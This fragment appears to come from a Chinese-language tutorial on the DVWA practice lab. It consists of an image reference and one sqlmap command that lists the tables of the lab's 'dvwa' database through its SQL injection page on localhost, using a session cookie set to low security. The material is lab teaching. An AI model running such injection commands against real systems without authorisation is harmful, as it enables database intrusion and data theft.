 即:sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=&Submit=Submit#" --cookie "PHPSESSID=uhqr2lqdbev4j00q5rp4dhc5rn; security=low" -D dvwa --tables
